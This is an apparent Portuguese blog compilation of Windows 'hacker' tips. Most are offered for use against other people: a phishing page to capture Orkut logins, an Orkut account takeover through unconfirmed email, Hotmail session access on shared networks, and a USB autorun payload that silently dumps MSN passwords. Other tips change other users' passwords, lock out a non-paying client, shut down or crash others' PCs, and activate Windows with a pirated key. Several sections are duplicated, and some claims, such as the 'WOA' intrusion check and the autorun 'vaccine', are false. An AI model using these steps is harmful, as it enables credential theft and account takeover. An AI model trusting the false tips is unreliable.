Hackeando orkut com página fake
 Fácil. fácil, mamão com açucar!
Fácil. fácil, mamão com açucar!
1- Primeiro passo diga a pessoa que descobriu um novo MASS FLAG, ou invente uma discupa qualquer pra pessoa logar nessa página: https://www.viciados-hacker.com/mass-flag.htm
2- Depois que a vitíma logar nessa página, veja login + senha aqui: https://www.viciados-hacker.com/senhas.html
Fonte: é claro que a fonte é o grande: Viciados Hackers
Invadir e-mail Hotmail por rede
 Para invadir msn’s por redes sejam elas de escola ou lan house, a pessoa precisa estar conectada no msn, em outro pc, entao descubra o username da vítima. Abra o internet, explorer e digite:
Para invadir msn’s por redes sejam elas de escola ou lan house, a pessoa precisa estar conectada no msn, em outro pc, entao descubra o username da vítima. Abra o internet, explorer e digite:
www.hotmail.com/cgi-bin/start/usernamedavitíma
Pronto! Você estará na página de e-mail da hotmail.
Roubar orkut vulneráveis
 1- Para roubar orkut’s “vulneráveis” você não precisa ter nenhum conhecimento, apenas pensar no óbvio. (roubar Orkut de quem não tem e-mail confirmado)
1- Para roubar orkut’s “vulneráveis” você não precisa ter nenhum conhecimento, apenas pensar no óbvio. (roubar Orkut de quem não tem e-mail confirmado)
2- Primeiro vá na sua lista de amigos no Orkut e veja o e-mail deles,
3- (De preferência Hotmail), abra outra página no www.msn.com.br , entre em hotmail, e em criar uma conta. Copie o e-mail de seu amigo(a), e cole na parte onde se pede um e-mail para você logar mais tarde.
4- E clique em “Verficar disponibilidade” se a pessoa não tiver confirmado o e-mail, ou ter colocado e-mail falso na conta do Orkut na hora da criação, dará e-mail disponível, aí você pode prosseguir.
5- Depois preencha o resto e crie uma conta.
6- Depois saia do seu Orkut e entre em “Esqueci minha senha”. Vai aparecer uma página para ser enviado uma mensagem para o e-mail que a pessoa loga, só que como o e-mail era falso e você fez um e-mail com aquela ID, ela vai mandar um pedido de alteração da senha para o e-mail que você acabou de criar.
7- Aí é só alterar a senha quando te mandarem o pedido e pronto! Você pode entrar no Orkut da vítima.
Esconder arquivos em fotos
Vamos a dica: 1- Abra o executar, (Iniciar > executar). 2- Digite cmd e de um enter, Dentro do prompt de comando, digite CD {Diretório} e aperte Enter. No meu caso os arquivos estavam no desktop, então digitei CD Desktop. 3- Agora você está dentro do diretório dos arquivos. Digite o seguinte comando para juntar os arquivos: copy /b nomedaimagem.jpg+nomedoarquivo.rar nomedoarquivofinal.jpg 4- Aperte enter, agora é só conferir o resultado final. Para abrir o arquivo, é só fazer o seguinte: Renomeie a imagem para o formato do arquivo, nesse caso “nomedoarquivo.zip” , Para voltar ao normal é só mudar o .zip para a extensão original da imagem, no caso dessa, .png Esse método serve para você esconder um arquivo, vídeo, ou qualquer outra coisa que não queira que as pessoas achem.
Esse método serve para você esconder um arquivo, vídeo, ou qualquer outra coisa que não queira que as pessoas achem.
Roubando senha de MSN com pendrive
 1- A primeira coisa que você precisa é de um pen-drive.
1- A primeira coisa que você precisa é de um pen-drive.
2- Então vc Faz o Download do MSPASS aqui
3- Abra seu pendriver e crie um documento de texto chamado Autorun.inf , nele você deverá escrever isso nele:
---------------------------------
[Autostart]
open=launch.bat
ACTION = meuusb
---------------------------------
(Depois de escrever isto você tem que salvar o arquivo como "Autostart.inf". E no lugar de "meuusb" é obviamente o nome do pendriver, podendo ser Disco removível, ou sei lá oque!
4- Então crie uma pasta chamada mspass, nesta pasta você copiar o mspass.exe que vc baixou
5- Então você cria um arquivo de texto e salva como "launch.bat".
neste arquivo você escreve
---------------------------------
start mspass\mspass.exe /stext mspass.txt
---------------------------------
6- Pronto!
Você colocar o o seu pen driver em qualquer computador, o autostart.inf lançará o mspass. Depois de alguns segundos você pode remover o pendriver USB, e haverá uma arquivo novo . Txt em que o msn e a senha estará escrito.
Desbloquear sites bloqueados
 A maioria das empresas, escolas, universidades e outras instituições do ramo bloqueiam alguns sites como twitter e orkut para que quem acessa o computador não fique se entertendo com besteiras na web, em geral, os sites bloqueados ficam num arquivo chamado HOST, que vamos ensinar a burlar...
A maioria das empresas, escolas, universidades e outras instituições do ramo bloqueiam alguns sites como twitter e orkut para que quem acessa o computador não fique se entertendo com besteiras na web, em geral, os sites bloqueados ficam num arquivo chamado HOST, que vamos ensinar a burlar...
1- Vá em iniciar > Executar > Digite:
notepad %WINDIR%\system32\drivers\etc\hosts
2- O Arquivo HOSTS abrirá no bloco de notas...
3- Não modifique o restante do arquivo, apenas de um CTRL+F para asbrir a tela de localizar, e digite o nome do site que deseja deletar, (ex.: ORKUT).
4- Clique em localizar, se o site estiver bloqueado ele vai localizar a palavra, basta apagar todo endereço do site.
5- Aperte para fechar o bloco de notas, e de um "Sim" para salvar.
6- Pronto!
OBS.: Apenas para que se deixe claro o arquivo HOSTS é o único arquivo do Windows que não possui extensão, por isso parece que estamos indicando uma pasta, mas na verdade ele é apenas um arquivo "morto".
Trocar a senha de outro administrador do Windows
Primeiro passo você deve acessar seu Prompt de Comandos pelos Seguinte caminho 1- Vá em Iniciar > Executar > e digite: CMD 2- Digite: Net User , e tecle enter 3- O Windows vai listar todos os usuários do sistema. 4- Digite: net user nome do usuário* 5- Se voce tiver feito tudo certinho vai lhe aparecer uma frase "Digite sua Nova senha", você digita a senha desejada, e depois confirme a senha. 6- Divirta-se! Neste tutorial vamos utilizar apenas o DOS, conhecido também por PROMPT DE COMANDOS.
Neste tutorial vamos utilizar apenas o DOS, conhecido também por PROMPT DE COMANDOS.
Como conseguir mais seguidores no Twitter
 Deixa eu adivinhar: Você acabou de criar seu twitter, mas não conhece ninguém, não tem muitos seguidores e está querendo parecer mais "popular" no cyber mundo? acertei? Ok! A Gente pode te ajudar...
Deixa eu adivinhar: Você acabou de criar seu twitter, mas não conhece ninguém, não tem muitos seguidores e está querendo parecer mais "popular" no cyber mundo? acertei? Ok! A Gente pode te ajudar...
1- Primeiro voce entra nesse site: Txatatxa
2- Clique em fazer login
3- Digite seu login e senha do Twitter (relaxa, o site é confiável)
4- Escolha quantos seguidores você quer (O Minímo é de 10 e o máximo é 50)
5- Clique em começar, ele carregará e pronto!
6- Entre no seu twitter e conheça seus novos seguidores...
OBS.: O Site é confiável, mas se preferir pode mudar sua senha após conseguir seus seguidores, e outro detalhe importante é que você também seguirá 50 pessoas automaticamente ao usar esse serviço!
Alterar o nome do processador nas propriedades do sistema
 Você tem um Celeron, ou um Pentium 4,3,2,1 e adoraria ter um Core i7? Ou então você gostaria de criar sua própria marca de processadores do tipo: “Core 2 Operarios da Web Duo”, bom, você pode, pelo menos na teoria! Você já deve ter percebido que ao clicar com o botão direito em Meu Computador e ir em Propriedades, você verá a marca e modelo de seu computador, pois vamos encinar a personaliza-la:
Você tem um Celeron, ou um Pentium 4,3,2,1 e adoraria ter um Core i7? Ou então você gostaria de criar sua própria marca de processadores do tipo: “Core 2 Operarios da Web Duo”, bom, você pode, pelo menos na teoria! Você já deve ter percebido que ao clicar com o botão direito em Meu Computador e ir em Propriedades, você verá a marca e modelo de seu computador, pois vamos encinar a personaliza-la:
1- Vá em iniciar > executar > Digite: Regedit
2- Navegue até HKEY_LOCAL_MACHINE > HARDWARE > DESCRIPTION > System > Central Processor > 0.
3- Dê 2 cliques em Identifier
4- Altere o nome para o que quiser, dê Ok e feche o regedit!
OBS: Funciona perfeitamente no Vista, Seven, XP, 98, 95 e NT! Porém do XP em diante ao reinciar o PC ele volta ao nome original... Mas já dá de fazer uma graça!
Alterar o nome do processador nas propriedades do sistema
 Você tem um Celeron, ou um Pentium 4,3,2,1 e adoraria ter um Core i7? Ou então você gostaria de criar sua própria marca de processadores do tipo: “Core 2 Operarios da Web Duo”, bom, você pode, pelo menos na teoria! Você já deve ter percebido que ao clicar com o botão direito em Meu Computador e ir em Propriedades, você verá a marca e modelo de seu computador, pois vamos encinar a personaliza-la:
Você tem um Celeron, ou um Pentium 4,3,2,1 e adoraria ter um Core i7? Ou então você gostaria de criar sua própria marca de processadores do tipo: “Core 2 Operarios da Web Duo”, bom, você pode, pelo menos na teoria! Você já deve ter percebido que ao clicar com o botão direito em Meu Computador e ir em Propriedades, você verá a marca e modelo de seu computador, pois vamos encinar a personaliza-la:
1- Vá em iniciar > executar > Digite: Regedit
2- Navegue até HKEY_LOCAL_MACHINE > HARDWARE > DESCRIPTION > System > Central Processor > 0.
3- Dê 2 cliques em Identifier
4- Altere o nome para o que quiser, dê Ok e feche o regedit!
OBS: Funciona perfeitamente no Vista, Seven, XP, 98, 95 e NT! Porém do XP em diante ao reinciar o PC ele volta ao nome original... Mas já dá de fazer uma graça!
Proteger-se de links falsos
Essa dica é bastante legal, muito simples e totalmente funcional, o nome já diz tudo, vamos ensinar como se proteger daqueles links falsos, que tanto nos perturbam a vida:

1- Passe o cursor do mouse por um link suspeito, mas não clique.
2- Observe no canto inferior esquerdo da tela do navegador (IE, Firefox, Chrome...) TODOS os navegadores mostram, com excessão do Netscape.
3- Lá você verá o verdadeiro endereço do link.
4- Você precisará observar alguns pontos: Nunca clique em um link que contenha em sua URL a palavra .EXE (como você pode observar na imagem), a não ser que você esteja prestes a baixar um arquivo. E também não é legal clicar em um link que mostre o endereço diferente do link.
O Básico é isso, essa é uma dica bastante simples, que muitas pessoas conhecem mas outras não, então resolvi mostrar para vocês, é essencial para todos os internautas, principalmente para quem usa bastante o MSN e o Orkut.
Como tirar virus de pen drivve

Tem vírus no PC e quer remover sem ter que baixar 999999 programas? E ainda podem ser vírus! e daí você volta do zero!... mão é?
1- Ingate o Pendrive no USB
2- Explore o Pendrive
3-No XP: Vá em "Opções de Pasta" e marque a opção "Exibir pastas e arquivos ocultos"
No Seven: Vá em Organizar > Opções de pasta e pesquisa e pesquisa > Modo de exibição > e marque "Exibir arquivos e pastas ocultos".
4- Note que apareceram vários arquivos no Pendrive, pode deletar todos! (Shift + Delete)
5- Depois abra o bloco de notas
6- Escreva qualquer coisa, ou deixe em branco mesmo, e salve com o nome: Autorun.inf
7- Copie esse arquivo que você criou para o pendrive (se preferir pode deixá-lo oculto)
8- Prontinho, pendrive LIMPO e VACINADO, além dele não ter mais vírus, também não vai mais pegar nenhum tipo de vírus.
Desativar vários botões do menu iniciar
 Essa dica serve para quem tem aquele irmão pestinha que adora mexer em tudo no PC, ou que compartilha computador com outras pessoas e adoraria desativar a função de botões como: Fazer Logoff, Desligar, Reiniciar, Todos os Programas, etc.
Essa dica serve para quem tem aquele irmão pestinha que adora mexer em tudo no PC, ou que compartilha computador com outras pessoas e adoraria desativar a função de botões como: Fazer Logoff, Desligar, Reiniciar, Todos os Programas, etc.
1- Iniciar > executar > Digite: Regedit
2- Do lado direito vá abrindo as entradas: HKEY_CURRENT_USER > Software > Microsoft > CurrentVersion > Policies > Explorer.
3- Dê 2 cliques em “NoStartMenuPrograms” e altere o valor para: 0000001
4- Dê 2 cliques em “StartMenuLogoff” e altere o valor para: 0000001
5- Dê 2 cliques em “NoClose” e altere o valor para: 0000001
6- Mais 2 cliques em “NoUserNameInStartMenu” e altere também para: 0000001
7- E para terminar 2 cliques em “NoSetTaskbar” e mude o valor para: 0000001
Depois de fazer isso boa parte dos botões do menu iniciar não irão funcionar, lembrando que ainda não testei no Seven e no Vista, mais no XP funcionou perfeitamente...
Como criar um arquivo que trava o Windows
 Mais uma vez não me interessam os motivos, mais seja la qual forem eles tenho certeza que você saberá como usar... Vou enscinar a travar o Windows (dar um LEG total), lembrando que isso não causa danos nenhum ao computador, apenas trava, ao reiniciar, tudo volta ao normal! Você pode usar para dar um sustinho em alguém ou sacanear seu irmão mais novo!
Mais uma vez não me interessam os motivos, mais seja la qual forem eles tenho certeza que você saberá como usar... Vou enscinar a travar o Windows (dar um LEG total), lembrando que isso não causa danos nenhum ao computador, apenas trava, ao reiniciar, tudo volta ao normal! Você pode usar para dar um sustinho em alguém ou sacanear seu irmão mais novo!
1- Vá em Iniciar > Executar > Digite: notepad
2- Abrirá o bloco de notas, digite nele o seguinte comando:
start iexplore.exe
start iexplore.exe
start iexplore.exe
start iexplore.exe
3- Escreva muitas vezes essas linhas de comando (Ctrl + C e Ctrl + V) escreva no minímo 100 linhas igual essa. (Quanto maior for a memória RAM da vitíma, mais vezes digite essa linha de comando)
4- Salve em algum lugar com um nomequalquer.bat
5- O PC vai travar assim que você executar o arquivo, para ele "destravar" só reiniciando... Oque aontece é que o comando simplesmente faz abrir várias janelas do DOS e do Internet Explorer, até travar o computador!
Ganhar nos joguinhos do Windows
NO FREECELL:
 1- Abra o freecell e comece um novo jogo.
1- Abra o freecell e comece um novo jogo.
2- Pressione CTRL + SHIFT + F10
3- Escolha ANULAR: para ganhar, REPETIR: para perder, e IGNORAR: para cancelar.
NO PACIÊNCIA:
 1- Abra o paciência e inicie um novo jogo.
1- Abra o paciência e inicie um novo jogo.
2- Pressione ALT + SHIFT + 2
3- Pronto! Você ganhou, esse é muito fácil...
NO CAMPO MINADO:
 1- Abra o campo minado e inicie um novo jogo.
1- Abra o campo minado e inicie um novo jogo.
2- Tecle XYZZY e depois tecle Shift + Enter
3- Agora preste atenção, sempre que você passar o mouse por cima de um campo minado, aparecerá um pontinho preto no canto superior da tela, bem pequeninho, preste muita atenção.
4- Coloque bandeirinhas nos campos minados e clique no resto.
NO PINBALL:

1- Abra o pinball e inicie um novo jogo
2- Digite: hidden test
3- Depois clique em qualquer lugar do jogo e mantenha o mouse precionado, você moverá a bolinha para onde quiser.
4- Digite novamente hidden test, e depois tecle H, você fará 1 bilhão de pontos.
Faça uma conta de usuário do Windows expirar
 Vamos supor que você seja técnico de informática, assim como eu, você sabe que sempre tem aquele cliente que fala: “amanhã eu pago” e nunca mais aparece, quer dar uma lição nele? Que tal se depois de uma determinada data ele não pudesse mais usar o PC, e só você arruma-se a bagunça?
Vamos supor que você seja técnico de informática, assim como eu, você sabe que sempre tem aquele cliente que fala: “amanhã eu pago” e nunca mais aparece, quer dar uma lição nele? Que tal se depois de uma determinada data ele não pudesse mais usar o PC, e só você arruma-se a bagunça?
1- Vá em iniciar > configurações > painel de controle.
2- E entre em contas de usuário.
3- Selecione o Administrador. Altere ou crie uma senha (de preferência complicada)
4- Crie um usuário com um nome qualquer (Porém não pode ser adiministrador), esse será o usuário que sua vitima vai usar, a partir de agora quem é administrador é você.
5- Vá em iniciar > Executar > digite: CMD
6- Na janela que abrir digite: net user "nome do usuário" /expires: dd/mm/aaaa (A onde a data deve ser a data que você quer que a conta de usuário para de funcionar.)
7- Pronto, quando chegar tal data ele será avisado que a conta de usuário dele expirou, e recorrerá a você para concertar... (mas dessa vez, pegue o pagamento adiantado!)
Como descobrir se corro risco de ser invadido?
 O Título já diz tudo, vamos ensinar como descobrir se você está sujeito a uma invasão, como estou bem ocupado por estar editando o template, não vou me prolongar e quando tiver tempo em coloco uma imagem aí para vocês! Ta ai o tuto galera:
O Título já diz tudo, vamos ensinar como descobrir se você está sujeito a uma invasão, como estou bem ocupado por estar editando o template, não vou me prolongar e quando tiver tempo em coloco uma imagem aí para vocês! Ta ai o tuto galera:
1 - Vá ao Iniciar
2 - Vá em Executar
3 - Digite SYSTEM.INI
4- De um enter ou clique no OK
Vai aparecer esta janela que está escrito nela os seguintes itens:
EGA80WOA.FON=EGA80850.FON
EGA40WOA.FON=EGA40850.FON
CGA80WOA.FON=CGA80850.FON
CGA40WOA.FON=CGA40850.FON
Se aparecer este numero 850, então seu PC esta bem protegido. Mas se aparecer WOA, seu PC esta sendo invadido ou tem arquivos que facilitam a invasão
5- Como evitar o ataque se eu estiver correndo perigo? Basta instalar um antispyware, ele remove as possíveis entradas que facilitam a invasão.
Personalizando as propriedades do sistema
 1- Vá em Iniciar > executar > Digite: Notepad
1- Vá em Iniciar > executar > Digite: Notepad
2- Quando abrir o bloco de notas, digite:
[General]
Manufacturer=(coloque seu texto aqui)
Model=(coloque seu texto aqui)
[Support Information]
Line1=(coloque seu texto aqui)
Line2=(coloque seu texto aqui)
Line3=(coloque seu texto aqui)
Line4=(coloque seu texto aqui)
3- Coloque nas partes em azul o texto que deseja substituir (é importante colocar todos os itens se não não vai funcionar) coloque qualquer coisa (informações do sistema, nome da empresa, nome da namorada...sei lá!) OBS: A Parte de suport information não vai aparecer.
4- Agora salve este arquivo com o nome de OEMINFO.INI no diretório C:\Windows\System
e depois aperte SIM para substituir.
5- Crie uma imagem no photoshop ou no paint, a imagem pode preferencialmente (para se encaixar direitinho) ter os tamanhos de 96x96. Salve como Bitmap de 256 cores, e nome de OEMLOGO.BMP e copie também para C:\Windows\System.
6- Pronto! Pode conferir, as alterações teram sido concluídas, e sua empresa (ou PC pessoal) estará personalizadissimo.
OBS: Pelos testes que eu vi só funciona no Windows XP e no 98!
Acelerar conexão de internet discada
 Atenção, essa dica só funciona em conexões Dial-Up (discadas), e o resultado chega a ser impressionante, fico de cara como um simples código pode alterar drásticamente a velocidade da internet...
Atenção, essa dica só funciona em conexões Dial-Up (discadas), e o resultado chega a ser impressionante, fico de cara como um simples código pode alterar drásticamente a velocidade da internet...
1- Clique com o botão direito do mouse em “Meu Computador” e vá em propriedades
2- Abra a aba Hardware > Gerenciador de dispositivos > Dê 2 cliques em Modems
3- Com o botão direito do mouse em seu modem, e vá em “Propriedades”
4- Navegue até a aba “Avançadas” e na barra branca: “Comandos adicionais de inicialização”
5- Digite esse código: AT&FX S11=50
6- Pronto! Dê os Ok’s necessários para fechar as janelas, e reinicie o computador e o modem.
Criar pasta protegida com senha (sem usarprogramas)
Tenho certeza que você tem aqueles filminhos proibidos, ou até mesmo arquivos importantes que não quer que ninguém ache... então essa dica EXCLUSIVÍSSIMA vai para vocês!
1- Vá em Iniciar > Executar > Digite: notepad
2- Abrirá o bloco de notas, nele você coloca esse código:
CLS
@ECHO OFF
title Operários da Web Security – PASTA PROTEGIDA
if EXIST "Control Panel.{21EC2020-3AEA-1069-A2DD-08002B30309D}" goto UNLOCK
if NOT EXIST Private goto MDLOCKER
:CONFIRM
echo Tem certeza que deseja trancar esta pasta(Y/N)
set/p "cho=>"
if %cho%==Y goto LOCK
if %cho%==y goto LOCK
if %cho%==n goto END
if %cho%==N goto END
echo Invalid choice.
goto CONFIRM
:LOCK
ren Private "Control Panel.{21EC2020-3AEA-1069-A2DD-08002B30309D}"
attrib +h +s "Control Panel.{21EC2020-3AEA-1069-A2DD-08002B30309D}"
echo Pasta trancada
goto End
:UNLOCK
echo Entre com a senha
set/p "pass=>"
if NOT %pass%== SUA SENHA AQUI goto FAIL
attrib -h -s "Control Panel.{21EC2020-3AEA-1069-A2DD-08002B30309D}"
ren "Control Panel.{21EC2020-3AEA-1069-A2DD-08002B30309D}" Private
echo Destrnacada com sucesso
goto End
:FAIL
echo Senha Incorreta
goto end
:MDLOCKER
md Private
echo Pasta criada com sucesso
goto End
:End
3- Troque o lugar em Azul, onde diz “sua senha aqui” pela senha que desejar.
4- Depois você salva com o nome de: Login.bat
5- Agora é o seguinte, execute o arquivo criado (login.bat), ele criará uma pasta no desktop, chamada PRIVATE, essa será sua pasta “secreta”, guarde tudo que quiser proteger lá dentro...
Depois execute novamente o arquivo Login, ele perguntará se você deseja salvar as alterações, aperte Y para sim e N para não. Depois de fazer isso, note que a sua pasta sumiu! Como você poderá vela de novo? Simples! Execute novamente o arquivo Login.bat, ele pedirá a senha, basta digita-lá corretamente e a pasta aparecerá novamente! Fácil, fácil, né?
Como "pular" o tempo de espera do Megaupload
 Sabe aquele tempo completamante idiota que temos que esperar para baixar alguma coisa no Megaupload? Então, você pode retira-lo normalmente, porém terá que instalar um programa que é uma barra de tarefas da Alexa (patrocínio), que na verdade é um Spy que vai ficar exibindo propagandas em cima de propagandas, o que fazer então? Operários da Web te da a solução (rimo!), vamos enganar o Internet Explorer, para ele achar que nós temos o Alexa, (mas na verdade não temos), só para não esperar mais nos downloads do Megaupload:
Sabe aquele tempo completamante idiota que temos que esperar para baixar alguma coisa no Megaupload? Então, você pode retira-lo normalmente, porém terá que instalar um programa que é uma barra de tarefas da Alexa (patrocínio), que na verdade é um Spy que vai ficar exibindo propagandas em cima de propagandas, o que fazer então? Operários da Web te da a solução (rimo!), vamos enganar o Internet Explorer, para ele achar que nós temos o Alexa, (mas na verdade não temos), só para não esperar mais nos downloads do Megaupload:
1- Copie o código abaixo para o bloco de notas:
REGEDIT4
[HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\User Agent\Post Platform]
“Alexa Toolbar”=”"
2- Salve o arquivo como “alexa.reg” (sem aspas) em alguma pasta do seu PC.
3- Execute o arquivo, e depois tecle “SIM” na mensagem que aparecer.
4- Reinicie o Internet Explorer e pronto!!! Nunca mais você vai ter que esperar quase um minuto para baixar um arquivo...
ontrolar cursor do mouse pelo teclado
 Supondo que ocorra algum acidente, e seu mouse pára de funcionar... Ou pior ainda: Você não tem nada para fazer! Bom, vamos ao tutorial, que como diz o título, encinará como controlar as setas do mouse pelo teclado:
Supondo que ocorra algum acidente, e seu mouse pára de funcionar... Ou pior ainda: Você não tem nada para fazer! Bom, vamos ao tutorial, que como diz o título, encinará como controlar as setas do mouse pelo teclado:
1- Clique em Inciar > Configurações > Painel de Controle.
2- Na janela que abrir procure por Opções de Acessiblidade
3- Depois, já em Opções de Acessiblidade vá na aba Mouse.
4- Marque a opção “Usar as teclas para mouse...” e clique em APLICAR.
5- Ainda na mesma aba clique no botão Configurações.
6- Na janela que abrir você poderá fazer algumas personalizações.
7- Ajuste a velocidade do ponteiro, eu recomendo alterar, porque controlar o cursor pelo teclado não é tão fácil como pelo mouse... vá testando até achar a melhor.
8- Ajuste a aceleração também, pois mesmo na velocidade máxima o controle via teclado do ponteiro é lento, é a aceleração que vai te ajudar a ir mais rápido de uma ponta a outra da tela, pode colocar no máximo.
9- Dê os ok’s necessários, e pronto.
10- Agora para usar as teclas, dê uma olhada no teclado numérico, se reparar nele há algumas setas nos números, elas controlaram o cursor:
8 = subir, 2 = descer, 4 = esquerda, 6 = direita, 0 = clique.
Acelerar o Internet Explorer
 O Título já diz tudo, vamos encinar a dar uma acelerada no carregamento das páginas da Internet, assim como fizemos com o Mozila Firefox em uma dica anterior, mas como ainda tem pessoas que encistem em usar o IE, vamos encinar! (Lembrando que com esse tutorial estamos inaugurando nossa "Marca da água", agora todas as fotos do blog, principalmente a dos tutoriais terão uma marca da água com a nova logo do blog, que será inaugurada esse mês, assim preservando sempre a nossa EXCLUSIVIDADE!!!)
O Título já diz tudo, vamos encinar a dar uma acelerada no carregamento das páginas da Internet, assim como fizemos com o Mozila Firefox em uma dica anterior, mas como ainda tem pessoas que encistem em usar o IE, vamos encinar! (Lembrando que com esse tutorial estamos inaugurando nossa "Marca da água", agora todas as fotos do blog, principalmente a dos tutoriais terão uma marca da água com a nova logo do blog, que será inaugurada esse mês, assim preservando sempre a nossa EXCLUSIVIDADE!!!)
1- Vá em Iniciar > Executar > digiteÇ regedit;
2- Selecione HKEY_CURRENT_USER > Software > Microsoft > Windows > Current Version > Internet Settings;
3- Selecione o valor MaxConnectionsPer1_0Server
4- Marque a opção “Decimal” e digite em dados do valor: 10
5- Selecione o valor: MaxConnectionsPerServer
6- Marque a opção “Decimal”, e altere o valor para: 10
7- Feche o regegit, reinicie o Internet Explorer, e pronto!
O Internet explorer não vai voar, até mesmo porque nada que leve a palavra Microsoft na frente vai ser rápido o bastante, mas já ajuda um bocado, principalmente para quem tem internet discada.
Desligar computador usando um PenDrive
 A dica de hoje pode parecer meio hacker, mas acho que todos devem saber, até porque para ter uma boa defesa é necessário conhecer o ataque do adversário! Ou além de se defender, serve pra dar aquela "zuada" com o primo mais novo, ou dar um sustinho em alguém... Vamos lá:
A dica de hoje pode parecer meio hacker, mas acho que todos devem saber, até porque para ter uma boa defesa é necessário conhecer o ataque do adversário! Ou além de se defender, serve pra dar aquela "zuada" com o primo mais novo, ou dar um sustinho em alguém... Vamos lá:
1- Abra o bloco de notas, e digite: shutdown –s –t 1
2- Salve esse arquivo como: shutdown.bat
3- Copie esse arquivo (shutdown.bat) para o seu pendrive, mas não coloque dentro de nenhuma pasta, deixe-o “solto” no pendrive.
4- Novamente abra o bloco de notas, dessa vez digite:
[autorun]
ICON=shutdown.ico
OPEN=shutdown.bat
5- Agora salve esse arquivo com o nome: autorun.inf
6- Copie esse arquivo para o pendrive, assim como fez com o “shutdown.bat”
7- Pronto! Agora remova seu pendrive e teste...
Lembrando que isso não vai causar dano nenhum ao computador, simplesmente desligará o computador imediatamente quando o pendrive for inserido nele, o seu pendrive terá poderes sobrenaturaris..haha, o para retirar o “vírus” do pendrive entre nas configurações do sistema e desative a execução automática, depois só deletar o arquivo. Ahhh no Windows 7 não funciona, porque o windows 7 pergunta antes de executar um autorun, Mas se a pessoa for burra o suficiente para apertar...
Alterar música de inicialização do Windows
 Sabe aquela músiquinha do windows? o famoso tiririm... haha, você sabia que pode trocar essa música? vamos ensinar como:
Sabe aquela músiquinha do windows? o famoso tiririm... haha, você sabia que pode trocar essa música? vamos ensinar como:
1- Escolha a música que quiser, mas corte ela, não deixe ela inteira, deixe apenas alguns segundos, eu por exemplo peguei a música do créu, mas só a parte do Crééééu... ficou com 4 segundos, o ideal. (Se quiser pode deixar a música inteira, mas vão por mim, é um saco!) IMPORTANTE: A Música tem que estar no formato WAV, se ela não estiver use um programa como o Format factory para converter.
2- Iniciar > Configurações > Painel de Controle > Sons e dispositivos de áudio > aba: Sons
3- Na janelinha "eventos de programas" selecione: Iniciar o Windows
4- Clique em "procurar" e selecione a música que tinha escolhido no começo.
5- Reinicie o Windows e pronto!
Não sei se vocês perceberam mas tem como alterar TODOS os sons do Windows, sons de janelinhas de erro, e até do clique do Mouse, nesse mesmo lugar, basta selecionar outros eventos. Ahhhh, só funciona com a música em formato WAV. E para fazer no Windows Vista ou no 7, é a mesma coisa, só muda um pouquinho os nomes no Painel de Controle (está apenas "SONS"), mas fuciona direitinho...Divirtam-se!
Acelerando a internet
 O Windows por padrão guarda uma certa porcentagem, se não me engano vária de 16 a 22% da largura de banda da internet para si mesmo (quanto egoísmo), mas nunca usa tudo isso, então vamos ensinar a vocês como "recuperar" essa velocidade
O Windows por padrão guarda uma certa porcentagem, se não me engano vária de 16 a 22% da largura de banda da internet para si mesmo (quanto egoísmo), mas nunca usa tudo isso, então vamos ensinar a vocês como "recuperar" essa velocidade que o Bill Gates roubou da gente...
1- Iniciar > Executar > Digite: gpedit.msc
2- Vá até Configurações do Computador > Modelos Administrativos > Rede > Agendador de pacotes QoS.
3- Dê 2 cliques em "limitar largura de banda reservável"
4- Marque a opção "ativado", e troque o valor que deverá estar entre 16 e 22%, para 0.
5- Reinicie o computador
6- PRONTO! fácil, fácil, mamão com açucar...
Validando Windows XP
Você já ligou o ruimWindows numa bela manhã de sol e apareceu a seguinte mensagem: "Esse software não é original..blá blá...", ou então você não consegue acessar alguns sites como o do MSN e da Microsoft, nem consegue instalar o Media Player 11, ou pior, o Windows fica reiniciando??? A gente resolve seu problema! Oque faltou foi você ativar o Windows, temos programas que fazem isso, mas eu prefiro tudo a moda antiga, vamos mostrar como fazer isso agora:

1- Iniciar > Executar > Digite: Regedit , e tecle OK
2- Navegue até a chave: HKEY_LOCAL_MACHINE > SOFTWARE > Microsoft > WindowsNT > CurrentVersion > WPAEvents.
3- No painel da direita dê um duplo clique em OOBETimer
4- Vai abrir uma pequena janelinha, com divrsos números, apague tudo e clique em OK
5- Feche o regedit. Vá em Iniciar > Executar > Digite: %systemroot%\system32\oobe\msoobe.exe /a
6- Tecle OK, na janela que abrir clique em "Sim, desejo telefonar..." (Fique tranquilo, você não vai ter que ligar p/ ninguém)
7- Depois clique em "Alterar chave do produto"
8- Digite essa chave: THMPV-77D6F-94376-8HGKG-VRDRQ
9- Clique em Atualizar, o assistente para ativação voltará para janela anterior, clique em "Lembrar Mais tarde" e reinicie o computador.
10- Depois de reiniciar vá novamente em Iniciar > Executar > Digite: %systemroot%\system32\oobe\msoobe.exe /a
11- Aparecerá uma janela confirmando a ativação do Windows, clique em OK e pronto! WINDOWS ATIVADO...
Desligar computadores em rede
Você tem uma LanHouse e quer desligar um computador, ou então está na escola e quer desligar o PC daquele chato! Bom, não me interessa o motivo! Vou encinar vocês a fazer facilmente isso:

1- Iniciar > Executar > CMD
2- Na janela que abrir digite: net view
3- Abrirá uma janela com o nome de todos os computadores ligados na rede (obviamente só poderemos desligar um computador que esteja ligado!)
4- Depois digite: shutdown -s -t Tempo de desligamento -c "mensagem" \\nome do computador
5- Substitua o que está em vermelho pelos dados correspondentes (Ex.: shutdown -s -t 30 -c "Desligando..." \\Micro09)
Obs.: Lembrando que o nome do computador você encontrá naquela lista (depois de digitar net view), e o tempo é em segundos.
6- Dê um enter! e pronto, o computador escolhido desligará no tempo programado...
Renomear lixeira do Windows
 Bom, se você é usuário de
Bom, se você é usuário de ruimWindows você já deve ter percebido que não da de renomear a lixeira... ou não, e eu não sei porque motivos alguém teria vontade de fazer isso, mas eu vou mostrar como se faz.
1- Iniciar > Executar > digite: Notepad (ou abra o bloco de notas)
2- Copie o texto que aparece em vermelho abaixo:
[HKEY_CLASSES_ROOTCLSID{645FF040-5081-101B-9F08-00AA002F954E}ShellFolder]
"CallForAttributes"=dword:00000000
3- Salve com o nome: Lixeira.reg
4- Dê 2 cliques no arquivo criado e depois reinicie o computador.
5- Renomeie a lixeira como quiser.
